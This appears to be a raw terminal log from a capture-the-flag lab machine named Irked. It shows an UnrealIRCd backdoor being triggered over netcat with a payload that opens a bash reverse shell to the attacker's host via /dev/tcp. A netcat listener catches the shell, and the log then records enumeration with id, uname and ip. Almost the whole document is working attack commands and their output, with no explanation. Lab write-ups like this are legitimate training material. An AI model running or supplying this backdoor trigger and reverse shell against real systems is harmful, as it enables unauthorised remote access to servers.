 $ nc 10.10.10.117 6697
:irked.htb NOTICE AUTH :*** Looking up your hostname...
AB; bash -c "bash -i >& /dev/tcp/10.10.14.39/1234 0>&1";
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
(qwe㉿kali)-[~/pwk/Linux/Irked/vuln]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.117] 42678
bash: cannot set terminal process group (633): Inappropriate ioctl for device
bash: no job control in this shell
ircd@irked:~/Unreal3.2$ id
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
ircd@irked:~/Unreal3.2$ uname -a
uname -a
Linux irked 3.16.0-6-686-pae #1 SMP Debian 3.16.56-1+deb8u1 (2018-05-08) i686 GNU/Linux
ircd@irked:~/Unreal3.2$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:a0:9c brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.117/24 brd 10.10.10.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:a09c/64 scope link
       valid_lft forever preferred_lft forever
ircd@irked:~/Unreal3.2$